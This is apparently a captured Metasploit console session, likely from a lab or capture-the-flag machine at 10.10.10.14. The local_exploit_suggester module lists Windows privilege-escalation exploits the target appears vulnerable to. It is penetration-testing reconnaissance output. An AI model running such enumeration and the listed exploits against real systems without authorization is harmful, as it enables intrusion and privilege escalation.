 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but coul
d not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulner
able.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulne
rable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could
not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target servic
e is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulner
able.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed